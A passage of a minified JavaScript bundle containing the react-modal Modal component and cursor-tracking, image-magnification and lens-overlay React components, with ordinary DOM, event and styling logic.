return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var f=t.portalClassName="ReactModalPortal",m=t.bodyOpenClassName="ReactModal__Body--open",v=d.canUseDOM&&void 0!==s.default.createPortal,g=function createHTMLElement(e){return document.createElement(e)},y=function getCreatePortal(){return v?s.default.createPortal:s.default.unstable_renderSubtreeIntoContainer}
function getParentElement(e){return e()}var b=function(e){function Modal(){var e,t,n
!function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,Modal)
for(var i=arguments.length,r=Array(i),l=0;l<i;l++)r[l]=arguments[l]
return t=n=_possibleConstructorReturn(this,(e=Modal.__proto__||Object.getPrototypeOf(Modal)).call.apply(e,[this].concat(r))),n.removePortal=function(){!v&&s.default.unmountComponentAtNode(n.node)
var e=getParentElement(n.props.parentSelector)
e&&e.contains(n.node)&&e.removeChild(n.node)},n.portalRef=function(e){n.portal=e},n.renderPortal=function(e){var t=y()(n,a.default.createElement(u.default,o({defaultStyles:Modal.defaultStyles},e)),n.node)
n.portalRef(t)},_possibleConstructorReturn(n,t)}return function _inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t)
e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(Modal,r.Component),i(Modal,[{key:"componentDidMount",value:function componentDidMount(){d.canUseDOM&&(v||(this.node=g("div")),this.node.className=this.props.portalClassName,getParentElement(this.props.parentSelector).appendChild(this.node),!v&&this.renderPortal(this.props))}},{key:"getSnapshotBeforeUpdate",value:function getSnapshotBeforeUpdate(e){return{prevParent:getParentElement(e.parentSelector),nextParent:getParentElement(this.props.parentSelector)}}},{key:"componentDidUpdate",value:function componentDidUpdate(e,t,n){if(d.canUseDOM){var o=this.props,i=o.isOpen,r=o.portalClassName
e.portalClassName!==r&&(this.node.className=r)
var a=n.prevParent,s=n.nextParent
s!==a&&(a.removeChild(this.node),s.appendChild(this.node)),(e.isOpen||i)&&!v&&this.renderPortal(this.props)}}},{key:"componentWillUnmount",value:function componentWillUnmount(){if(d.canUseDOM&&this.node&&this.portal){var e=this.portal.state,t=Date.now(),n=e.isOpen&&this.props.closeTimeoutMS&&(e.closesAt||t+this.props.closeTimeoutMS)
n?(e.beforeClose||this.portal.closeWithTimeout(),setTimeout(this.removePortal,n-t)):this.removePortal()}}},{key:"render",value:function render(){return d.canUseDOM&&v?(!this.node&&v&&(this.node=g("div")),y()(a.default.createElement(u.default,o({ref:this.portalRef,defaultStyles:Modal.defaultStyles},this.props)),this.node)):null}}],[{key:"setAppElement",value:function setAppElement(e){c.setElement(e)}}]),Modal}()
b.propTypes={isOpen:l.default.bool.isRequired,style:l.default.shape({content:l.default.object,overlay:l.default.object}),portalClassName:l.default.string,bodyOpenClassName:l.default.string,htmlOpenClassName:l.default.string,className:l.default.oneOfType([l.default.string,l.default.shape({base:l.default.string.isRequired,afterOpen:l.default.string.isRequired,beforeClose:l.default.string.isRequired})]),overlayClassName:l.default.oneOfType([l.default.string,l.default.shape({base:l.default.string.isRequired,afterOpen:l.default.string.isRequired,beforeClose:l.default.string.isRequired})]),appElement:l.default.oneOfType([l.default.instanceOf(h.default),l.default.instanceOf(d.SafeHTMLCollection),l.default.instanceOf(d.SafeNodeList),l.default.arrayOf(l.default.instanceOf(h.default))]),onAfterOpen:l.default.func,onRequestClose:l.default.func,closeTimeoutMS:l.default.number,ariaHideApp:l.default.bool,shouldFocusAfterRender:l.default.bool,shouldCloseOnOverlayClick:l.default.bool,shouldReturnFocusAfterClose:l.default.bool,preventScroll:l.default.bool,parentSelector:l.default.func,aria:l.default.object,data:l.default.object,role:l.default.string,contentLabel:l.default.string,shouldCloseOnEsc:l.default.bool,overlayRef:l.default.func,contentRef:l.default.func,id:l.default.string,overlayElement:l.default.func,contentElement:l.default.func},b.defaultProps={isOpen:!1,portalClassName:f,bodyOpenClassName:m,role:"dialog",ariaHideApp:!0,closeTimeoutMS:0,shouldFocusAfterRender:!0,shouldCloseOnEsc:!0,shouldCloseOnOverlayClick:!0,shouldReturnFocusAfterClose:!0,preventScroll:!1,parentSelector:function parentSelector(){return document.body},overlayElement:function overlayElement(e,t){return a.default.createElement("div",e,t)},contentElement:function contentElement(e,t){return a.default.createElement("div",e,t)}},b.defaultStyles={overlay:{position:"fixed",top:0,left:0,right:0,bottom:0,backgroundColor:"rgba(255, 255, 255, 0.75)"},content:{position:"absolute",top:"40px",left:"40px",right:"40px",bottom:"40px",border:"1px solid #ccc",background:"#fff",overflow:"auto",WebkitOverflowScrolling:"touch",borderRadius:"4px",outline:"none",padding:"20px"}},(0,p.polyfill)(b),t.default=b},"zq+Z":function(e,t,n){"use strict"
var o=n("Fs82"),i=n.n(o),r=n("MgzW"),a=n.n(r),s=n("9Wdo"),l=n.n(s),u=n("q1tI"),c=n.n(u),d=n("17x9"),h=n.n(d),p=n("cZGM"),f=n.n(p),m=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var o=t[n]
o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}()
var v=function(){function ElementRelativeCursorPosition(e){!function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,ElementRelativeCursorPosition),this.el=e}return m(ElementRelativeCursorPosition,[{key:"getDocumentRelativeElementOffset",value:function getDocumentRelativeElementOffset(e){var t=this.getRootOfEl(e).getBoundingClientRect(),n=t.left,o=t.top,i=e.getBoundingClientRect(),r=i.left,a=i.top
return{x:Math.abs(n)+r,y:Math.abs(o)+a}}},{key:"getRootOfEl",value:function getRootOfEl(e){return e.parentElement?this.getRootOfEl(e.parentElement):e}},{key:"getComputedElementRelativeCursorPosition",value:function getComputedElementRelativeCursorPosition(e,t){this.lastEvent=e
var n=this.getDocumentRelativeCursorPosition(e),o=n.x,i=n.y,r=t.x,a=t.y
return{x:Math.round(o-r),y:Math.round(i-a)}}},{key:"getDocumentRelativeCursorPosition",value:function getDocumentRelativeCursorPosition(e){return{x:e.pageX,y:e.pageY}}},{key:"getCursorPosition",value:function getCursorPosition(e){return this.getComputedElementRelativeCursorPosition(e,this.documentRelativeElementOffset)}},{key:"documentRelativeElementOffset",get:function get(){return this.elementOffset||(this.elementOffset=this.getDocumentRelativeElementOffset(this.el)),this.elementOffset}}]),ElementRelativeCursorPosition}()
function addEventListener(e,t,n,o){return e.addEventListener(t,n,o),{removeEventListener:function removeEventListener(){e.removeEventListener(t,n,o)}}}var g=function(){},y=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var o=t[n]
o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}()
var b=function(e){function _class(e){!function ReactCursorPosition_classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,_class)
var t=function _possibleConstructorReturn(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called")
return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(_class.__proto__||Object.getPrototypeOf(_class)).call(this,e))
return w.call(t),t.state={detectedEnvironment:{isMouseDetected:!1,isTouchDetected:!1},elementDimensions:{width:0,height:0},isActive:!1,isPositionOutside:!0,position:{x:0,y:0}},t.shouldGuardAgainstMouseEmulationByDevices=!1,t.eventListeners=[],t.timers=[],t.elementOffset={x:0,y:0},t.onTouchStart=t.onTouchStart.bind(t),t.onTouchMove=t.onTouchMove.bind(t),t.onTouchEnd=t.onTouchEnd.bind(t),t.onTouchCancel=t.onTouchCancel.bind(t),t.onMouseEnter=t.onMouseEnter.bind(t),t.onMouseMove=t.onMouseMove.bind(t),t.onMouseLeave=t.onMouseLeave.bind(t),t}return function _inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t)
e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(_class,c.a.Component),y(_class,[{key:"onTouchStart",value:function onTouchStart(e){this.init(),this.onTouchDetected(),this.setShouldGuardAgainstMouseEmulationByDevices()
var t=this.core.getCursorPosition(this.getTouchEvent(e))
if(this.setPositionState(t),this.props.isActivatedOnTouch)return e.preventDefault(),void this.activate()
this.initPressEventCriteria(t),this.setPressEventTimer()}},{key:"onTouchMove",value:function onTouchMove(e){if(this.isCoreReady){var t=this.core.getCursorPosition(this.getTouchEvent(e))
this.state.isActive?(this.setPositionState(t),e.preventDefault(),this.props.shouldStopTouchMovePropagation&&e.stopPropagation()):this.setPressEventCriteria(t)}}},{key:"onTouchEnd",value:function onTouchEnd(){this.deactivate(),this.unsetShouldGuardAgainstMouseEmulationByDevices()}},{key:"onTouchCancel",value:function onTouchCancel(){this.deactivate(),this.unsetShouldGuardAgainstMouseEmulationByDevices()}},{key:"onMouseEnter",value:function onMouseEnter(e){this.shouldGuardAgainstMouseEmulationByDevices||(this.init(),this.onMouseDetected(),this.setPositionState(this.core.getCursorPosition(e)),this.clearActivationTimers(),this.schedulActivation(this.props.hoverDelayInMs))}},{key:"onMouseMove",value:function onMouseMove(e){this.isCoreReady&&this.setPositionState(this.core.getCursorPosition(e))}},{key:"onMouseLeave",value:function onMouseLeave(){this.clearActivationTimers(),this.scheduleDeactivation(this.props.hoverOffDelayInMs),this.setState({isPositionOutside:!0})}},{key:"onTouchDetected",value:function onTouchDetected(){var e={isTouchDetected:!0,isMouseDetected:!1}
this.setState({detectedEnvironment:e}),this.props.onDetectedEnvironmentChanged(e)}},{key:"onMouseDetected",value:function onMouseDetected(){var e={isTouchDetected:!1,isMouseDetected:!0}
this.setState({detectedEnvironment:e}),this.props.onDetectedEnvironmentChanged(e)}},{key:"componentDidMount",value:function componentDidMount(){this.props.isEnabled&&this.enable()}},{key:"componentWillReceiveProps",value:function componentWillReceiveProps(e){var t=e.isEnabled
this.props.isEnabled!==t&&(t?this.enable():this.disable())}},{key:"componentWillUnmount",value:function componentWillUnmount(){this.clearTimers(),this.disable()}},{key:"enable",value:function enable(){this.addEventListeners()}},{key:"disable",value:function disable(){this.removeEventListeners()}},{key:"init",value:function init(){this.core=new v(this.el),this.setElementDimensionsState(this.getElementDimensions(this.el))}},{key:"reset",value:function reset(){var e=this.core,t=(e=void 0===e?{}:e).lastEvent
this.init(),t&&this.setPositionState(this.core.getCursorPosition(t))}},{key:"activate",value:function activate(){this.setState({isActive:!0}),this.props.onActivationChanged({isActive:!0})}},{key:"deactivate",value:function deactivate(){var e=this
this.clearTimer("pressEvent"),this.setState({isActive:!1},function(){var t=e.state,n=t.isPositionOutside,o=t.position
e.props.onPositionChanged({isPositionOutside:n,position:o}),e.props.onActivationChanged({isActive:!1})})}},{key:"setPositionState",value:function setPositionState(e){var t=this.getIsPositionOutside(e)
this.setState({isPositionOutside:t,position:e},this.onPositionChanged)}},{key:"setElementDimensionsState",value:function setElementDimensionsState(e){this.setState({elementDimensions:e})}},{key:"schedulActivation",value:function schedulActivation(e){var t=this,n=setTimeout(function(){t.activate()},e)
this.timers.push({id:n,name:"setHovering"})}},{key:"scheduleDeactivation",value:function scheduleDeactivation(e){var t=this,n=setTimeout(function(){t.deactivate()},e)
this.timers.push({id:n,name:"unsetHovering"})}},{key:"clearActivationTimers",value:function clearActivationTimers(){this.clearTimer("setHovering"),this.clearTimer("unsetHovering")}},{key:"setPressEventTimer",value:function setPressEventTimer(){var e=this,t=this.props,n=t.pressDuration,o=t.pressMoveThreshold
this.timers.push({name:"pressEvent",id:setTimeout(function(){Math.abs(e.currentElTop-e.initialElTop)<o&&e.activate()},n)})}},{key:"setPressEventCriteria",value:function setPressEventCriteria(e){this.currentElTop=e.y}},{key:"initPressEventCriteria",value:function initPressEventCriteria(e){var t=e.y
this.initialElTop=t,this.currentElTop=t}},{key:"setShouldGuardAgainstMouseEmulationByDevices",value:function setShouldGuardAgainstMouseEmulationByDevices(){this.shouldGuardAgainstMouseEmulationByDevices=!0}},{key:"unsetShouldGuardAgainstMouseEmulationByDevices",value:function unsetShouldGuardAgainstMouseEmulationByDevices(){var e=this
this.timers.push({name:"mouseEmulation",id:setTimeout(function(){e.shouldGuardAgainstMouseEmulationByDevices=!1},0)})}},{key:"clearTimers",value:function clearTimers(){for(var e=this.timers;e.length;){var t=e.pop()
clearTimeout(t.id)}}},{key:"clearTimer",value:function clearTimer(e){this.timers.forEach(function(t){t.name===e&&clearTimeout(t.id)})}},{key:"getElementDimensions",value:function getElementDimensions(e){var t=e.getBoundingClientRect()
return{width:t.width,height:t.height}}},{key:"getIsPositionOutside",value:function getIsPositionOutside(e){var t=e.x,n=e.y,o=this.state.elementDimensions,i=o.width,r=o.height
return t<0||n<0||t>i||n>r}},{key:"getTouchEvent",value:function getTouchEvent(e){return e.touches[0]}},{key:"getIsReactComponent",value:function getIsReactComponent(e){return"function"==typeof e.type}},{key:"shouldDecorateChild",value:function shouldDecorateChild(e){return!!e&&this.getIsReactComponent(e)&&this.props.shouldDecorateChildren}},{key:"decorateChild",value:function decorateChild(e,t){return Object(u.cloneElement)(e,t)}},{key:"decorateChildren",value:function decorateChildren(e,t){var n=this
return u.Children.map(e,function(e){return n.shouldDecorateChild(e)?n.decorateChild(e,t):e})}},{key:"addEventListeners",value:function addEventListeners(){this.eventListeners.push(addEventListener(this.el,"touchstart",this.onTouchStart,{passive:!1}),addEventListener(this.el,"touchmove",this.onTouchMove,{passive:!1}),addEventListener(this.el,"touchend",this.onTouchEnd),addEventListener(this.el,"touchcancel",this.onTouchCancel),addEventListener(this.el,"mouseenter",this.onMouseEnter),addEventListener(this.el,"mousemove",this.onMouseMove),addEventListener(this.el,"mouseleave",this.onMouseLeave))}},{key:"removeEventListeners",value:function removeEventListeners(){for(;this.eventListeners.length;)this.eventListeners.pop().removeEventListener()}},{key:"getPassThroughProps",value:function getPassThroughProps(){var e=Object.keys(this.constructor.propTypes)
return f()(this.props,e)}},{key:"render",value:function render(){var e=this,t=this.props,n=t.children,o=t.className,i=t.mapChildProps,r=t.style,s=a()({},i(this.state),this.getPassThroughProps())
return c.a.createElement("div",{className:o,ref:function ref(t){return e.el=t},style:a()({},r,{WebkitUserSelect:"none"})},this.decorateChildren(n,s))}},{key:"isCoreReady",get:function get(){return!!this.core}}]),_class}()
b.displayName="ReactCursorPosition",b.propTypes={children:h.a.any,className:h.a.string,hoverDelayInMs:h.a.number,hoverOffDelayInMs:h.a.number,isActivatedOnTouch:h.a.bool,isEnabled:h.a.bool,mapChildProps:h.a.func,onActivationChanged:h.a.func,onPositionChanged:h.a.func,onDetectedEnvironmentChanged:h.a.func,pressDuration:h.a.number,pressMoveThreshold:h.a.number,shouldDecorateChildren:h.a.bool,shouldStopTouchMovePropagation:h.a.bool,style:h.a.object},b.defaultProps={isActivatedOnTouch:!1,isEnabled:!0,hoverDelayInMs:0,hoverOffDelayInMs:0,mapChildProps:function mapChildProps(e){return e},onActivationChanged:g,onPositionChanged:g,onDetectedEnvironmentChanged:g,pressDuration:500,pressMoveThreshold:5,shouldDecorateChildren:!0,shouldStopTouchMovePropagation:!1}
var w=function _initialiseProps(){var e=this
this.onPositionChanged=function(){(0,e.props.onPositionChanged)(e.state)}},C=b,_=n("i8i4"),I=n.n(_),P=n("U6XL"),S=n.n(P)
function getSmallToLargeElementRatio(e,t){return{x:t.width/e.width,y:t.height/e.height}}function getMinCoordinates(e,t){return{x:-1*(t.width-e.width),y:-1*(t.height-e.height)}}function getLensModeEnlargedImageCoordinates(e){var t=e.containerDimensions,n=e.cursorOffset,o=e.largeImage,i=e.position,r=e.smallImage,a=function getCursorPositionAdjustedForLens(e,t){return{x:e.x-t.x,y:e.y-t.y}}(i,n),s=function getSmallToLargeImageRatio(e,t){return getSmallToLargeElementRatio(e,t)}(r,o)
return clampImageCoordinates({x:-1*Math.round(a.x*s.x),y:-1*Math.round(a.y*s.y)},getMinCoordinates(t,o),{x:0,y:0})}function getInPlaceEnlargedImageCoordinates(e){var t=e.containerDimensions,n=e.largeImage,o=e.position,i=getMinCoordinates(t,n),r={x:0,y:0},a=function getContainerToImageRatio(e,t){return getSmallToLargeElementRatio(e,{width:t.width-e.width,height:t.height-e.height})}(t,n)
return clampImageCoordinates({x:-1*Math.round(o.x*a.x),y:-1*Math.round(o.y*a.y)},i,r)}function clampImageCoordinates(e,t,n){return{x:S()(e.x,t.x,n.x),y:S()(e.y,t.y,n.y)}}var M=n("pJFJ"),E=n.n(M),O={alt:l.a.string,src:l.a.string.isRequired,srcSet:l.a.string,sizes:l.a.string,onLoad:l.a.func,onError:l.a.func},T=l.a.shape(a()({},O,{width:l.a.number.isRequired,height:l.a.number.isRequired})),D=l.a.shape(a()({},O,{isFluidWidth:l.a.bool,width:E()(l.a.number,function(e){return!e.isFluidWidth}),height:E()(l.a.number,function(e){return!e.isFluidWidth})})),k={mouse:"mouse",touch:"touch"},L="over",x="beside",j=l.a.oneOf([x,L]),A=l.a.shape({width:l.a.oneOfType([l.a.number,l.a.string]),height:l.a.oneOfType([l.a.number,l.a.string])}),R=l.a.shape({width:l.a.number,height:l.a.number})
function utils_noop(){}var N=l.a.shape({x:l.a.number.isRequired,y:l.a.number.isRequired}),B=n("GUjm"),z=n.n(B)
function getContainerStyle(e,t){var n=e.isFluidWidth,o=e.width,i=e.height,r=n?{width:"auto",height:"auto",fontSize:"0px",position:"relative"}:{width:o+"px",height:i+"px",position:"relative"}
return a()({cursor:"crosshair"},t,r)}function getSmallImageStyle(e,t){var n=e.isFluidWidth,o=e.width,i=e.height,r=n?{width:"100%",height:"auto",display:"block",pointerEvents:"none"}:{width:o+"px",height:i+"px",pointerEvents:"none"}
return a()({},t,r)}var W={}
function getEnlargedImageContainerStyle(e){var t=W,n=t.params,o=void 0===n?{}:n,i=t.compositStyle
if(z()(o,e))return i
var r=e.containerDimensions,s=e.containerStyle,l=e.fadeDurationInMs,u=e.isTransitionActive,c=function getPrimaryEnlargedImageContainerStyle(e,t){var n={overflow:"hidden"}
if(t)return n
var o={position:"absolute",top:"0px"}
return e?a()(n,o,{left:"0px"}):a()(n,o,{left:"100%",marginLeft:"10px",border:"1px solid #d6d6d6"})}(e.isInPlaceMode,e.isPortalRendered),d=function getPriorityEnlargedImageContainerStyle(e){var t=e.containerDimensions,n=e.fadeDurationInMs,o=e.isTransitionActive
return{width:t.width,height:t.height,opacity:o?1:0,transition:"opacity "+n+"ms ease-in",pointerEvents:"none"}}({containerDimensions:r,fadeDurationInMs:l,isTransitionActive:u})
return t.compositStyle=a()({},c,s,d),t.params=e,t.compositStyle}var U=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var o=t[n]
o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}()
var H=function(e){function _class(e){!function EnlargedImage_classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,_class)
var t=function EnlargedImage_possibleConstructorReturn(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called")
return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(_class.__proto__||Object.getPrototypeOf(_class)).call(this,e))
return t.state={isTransitionEntering:!1,isTransitionActive:!1,isTransitionLeaving:!1,isTransitionDone:!1},t.timers=[],t}return function EnlargedImage_inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t)
e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(_class,c.a.Component),U(_class,[{key:"componentWillReceiveProps",value:function componentWillReceiveProps(e){this.scheduleCssTransition(e)}},{key:"componentWillUnmount",value:function componentWillUnmount(){this.timers.forEach(function(e){clearTimeout(e)})}},{key:"scheduleCssTransition",value:function scheduleCssTransition(e){var t=this,n=this.props,o=n.fadeDurationInMs,i=n.isActive,r=n.isPositionOutside,a=i!==e.isActive,s=r!==e.isPositionOutside;(a||s)&&(e.isActive&&!e.isPositionOutside?(this.setState({isTrainsitionDone:!1,isTransitionEntering:!0}),this.timers.push(setTimeout(function(){t.setState({isTransitionEntering:!1,isTransitionActive:!0})},0))):(this.setState({isTransitionLeaving:!0,isTransitionActive:!1}),this.timers.push(setTimeout(function(){t.setState({isTransitionDone:!0,isTransitionLeaving:!1})},o))))}},{key:"getImageCoordinates",value:function getImageCoordinates(){var e=this.props,t=e.cursorOffset,n=e.largeImage,o=e.containerDimensions,i=e.position,r=e.smallImage
return e.isInPlaceMode?getInPlaceEnlargedImageCoordinates({containerDimensions:o,largeImage:n,position:i}):getLensModeEnlargedImageCoordinates({containerDimensions:o,cursorOffset:t,largeImage:n,position:i,smallImage:r})}},{key:"render",value:function render(){var e=this.props,t=e.containerClassName,n=e.imageClassName,o=e.isLazyLoaded,i=e.largeImage,r=e.largeImage,a=r.alt,s=void 0===a?"":a,l=r.onLoad,u=void 0===l?utils_noop:l,d=r.onError,h=void 0===d?utils_noop:d,p=c.a.createElement("div",{className:t,style:this.containerStyle},c.a.createElement("img",{alt:s,className:n,src:i.src,srcSet:i.srcSet,sizes:i.sizes,style:this.imageStyle,onLoad:u,onError:h}))
return o?this.isVisible?p:null:p}},{key:"isVisible",get:function get(){var e=this.state,t=e.isTransitionEntering,n=e.isTransitionActive,o=e.isTransitionLeaving
return t||n||o}},{key:"containerStyle",get:function get(){var e=this.props,t=e.containerStyle,n=e.containerDimensions,o=e.fadeDurationInMs,i=e.isPortalRendered,r=e.isInPlaceMode
return getEnlargedImageContainerStyle({containerDimensions:n,containerStyle:t,fadeDurationInMs:o,isTransitionActive:this.state.isTransitionActive,isInPlaceMode:r,isPortalRendered:i})}},{key:"imageStyle",get:function get(){var e=this.props,t=e.imageStyle,n=e.largeImage
return function getEnlargedImageStyle(e){var t=e.imageCoordinates,n=e.imageStyle,o=e.largeImage,i="translate("+t.x+"px, "+t.y+"px)",r={width:o.width,height:o.height,transform:i,WebkitTransform:i,msTransform:i,pointerEvents:"none"}
return a()({},n,r)}({imageCoordinates:this.getImageCoordinates(),imageStyle:t,largeImage:n})}}]),_class}()
H.displayName="EnlargedImage",H.defaultProps={fadeDurationInMs:0,isLazyLoaded:!0},H.propTypes={containerClassName:l.a.string,containerStyle:l.a.object,cursorOffset:N,position:N,fadeDurationInMs:l.a.number,imageClassName:l.a.string,imageStyle:l.a.object,isActive:l.a.bool,isLazyLoaded:l.a.bool,largeImage:T,containerDimensions:R,isPortalRendered:l.a.bool,isInPlaceMode:l.a.bool}
var q=H,F=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var o=t[n]
o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}()
function RenderEnlargedImage_possibleConstructorReturn(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called")
return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var Z=function(e){function RenderEnlargedImage(){var e,t,n
!function RenderEnlargedImage_classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,RenderEnlargedImage)
for(var o=arguments.length,i=Array(o),r=0;r<o;r++)i[r]=arguments[r]
return t=n=RenderEnlargedImage_possibleConstructorReturn(this,(e=RenderEnlargedImage.__proto__||Object.getPrototypeOf(RenderEnlargedImage)).call.apply(e,[this].concat(i))),n.state={isMounted:!1},RenderEnlargedImage_possibleConstructorReturn(n,t)}return function RenderEnlargedImage_inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t)
e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(RenderEnlargedImage,u["Component"]),F(RenderEnlargedImage,[{key:"componentDidMount",value:function componentDidMount(){if(this.setState({isMounted:!0}),this.isPortalRendered){var e=this.props.portalId
this.portalElement=document.getElementById(e)}}},{key:"render",value:function render(){if(!this.isMounted)return null
var e=this.compositProps
return this.isPortalRendered?I.a.createPortal(c.a.createElement(q,e),this.portalElement):c.a.createElement(q,e)}},{key:"isPortalIdImplemented",get:function get(){return!!this.props.portalId}},{key:"isPortalRendered",get:function get(){var e=this.props,t=e.isPortalEnabledForTouch,n=e.isTouchDetected
return!!this.isPortalIdImplemented&&(!n||!!t)}},{key:"isMounted",get:function get(){return this.state.isMounted}},{key:"compositProps",get:function get(){return a()({},this.props,{isPortalRendered:this.isPortalRendered})}}]),RenderEnlargedImage}()
Z.propTypes={isPortalEnabledForTouch:l.a.bool.isRequired,isTouchDetected:l.a.bool.isRequired,portalId:l.a.string}
var Y=Z,X=function Lens(e){var t=e.fadeDurationInMs,n=e.isActive,o=e.isPositionOutside,i=e.style,r={position:"absolute",opacity:n&&!o?1:0,transition:"opacity "+t+"ms ease-in"},s=a()({},{width:"auto",height:"auto",top:"auto",right:"auto",bottom:"auto",left:"auto",display:"block"},i,r)
return c.a.createElement("div",{style:s})}
X.propTypes={style:l.a.object,fadeDurationInMs:l.a.number,isActive:l.a.bool,translateX:l.a.number,translateY:l.a.number,userStyle:l.a.object},X.defaultProps={isActive:!1,fadeDurationInMs:0,translateX:0,translateY:0}
var G=X,K={cursorOffset:N,fadeDurationInMs:l.a.number,isActive:l.a.bool,isPositionOutside:l.a.bool,position:N,smallImage:D,style:l.a.object},V=function LensTop(e){var t=e.cursorOffset,n=e.position,o=e.fadeDurationInMs,i=e.isActive,r=e.isPositionOutside,s=e.smallImage,l=e.style,u=2*t.y,d=s.height-u,h={height:S()(n.y-t.y,0,d)+"px",width:"100%",top:"0px"}
return c.a.createElement(G,{fadeDurationInMs:o,isActive:i,isPositionOutside:r,style:a()({},l,h)})}
V.propTypes=K
var J=V,Q=function LensLeft(e){var t=e.cursorOffset,n=e.position,o=e.fadeDurationInMs,i=e.isActive,r=e.isPositionOutside,s=e.smallImage,l=e.style,u=2*t.y,d=2*t.x,h=s.height-u,p=s.width-d,f={height:u+"px",width:S()(n.x-t.x,0,p)+"px",top:S()(n.y-t.y,0,h)+"px",left:"0px"}
return c.a.createElement(G,{fadeDurationInMs:o,isActive:i,isPositionOutside:r,style:a()({},l,f)})}
Q.propTypes=K
var $=Q,ee=function LensRight(e){var t=e.cursorOffset,n=e.position,o=e.fadeDurationInMs,i=e.isActive,r=e.isPositionOutside,s=e.smallImage,l=e.style,u=2*t.y,d=2*t.x,h=s.height-u,p=s.width-d,f={height:u+"px",width:S()(s.width-n.x-t.x,0,p)+"px",top:S()(n.y-t.y,0,h)+"px",right:"0px"}
return c.a.createElement(G,{fadeDurationInMs:o,isActive:i,isPositionOutside:r,style:a()({},l,f)})}
ee.propTypes=K
var te=ee,ne=function LensBottom(e){var t=e.cursorOffset,n=e.position,o=e.fadeDurationInMs,i=e.isActive,r=e.isPositionOutside,s=e.smallImage,l=e.style,u=2*t.y,d=s.height-n.y-t.y,h=s.height-u,p=S()(d,0,h),f=n.y+t.y,m={height:p+"px",width:"100%",top:Math.max(f,u)+"px"}
return c.a.createElement(G,{fadeDurationInMs:o,isActive:i,isPositionOutside:r,style:a()({},l,m)})}
ne.propTypes=K
var oe=ne
function NegativeSpaceLens(e){var t=e.style,n=a()({backgroundColor:"rgba(0,0,0,.4)"},t),o=a()({},e,{style:n})
return c.a.createElement("div",null,c.a.createElement(J,o),c.a.createElement($,o),c.a.createElement(te,o),c.a.createElement(oe,o))}NegativeSpaceLens.propTypes=K
var ie=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var o=t[n]
o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}()
var re=function(e){function PositiveSpaceLens(){return function positive_space_classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,PositiveSpaceLens),function positive_space_possibleConstructorReturn(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called")
return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(PositiveSpaceLens.__proto__||Object.getPrototypeOf(PositiveSpaceLens)).apply(this,arguments))}return function positive_space_inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t)
e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(PositiveSpaceLens,u["Component"]),ie(PositiveSpaceLens,[{key:"render",value:function render(){return c.a.createElement("div",{style:this.compositStyle})}},{key:"dimensions",get:function get(){var e=this.props.cursorOffset
return{width:2*e.x,height:2*e.y}}},{key:"positionOffset",get:function get(){var e=this.props,t=e.cursorOffset,n=t.x,o=t.y,i=e.position,r=i.x,a=i.y,s=e.smallImage,l=s.height,u=s.width,c=this.dimensions,d=c.width,h=a-o,p=r-n,f=l-c.height,m=u-d
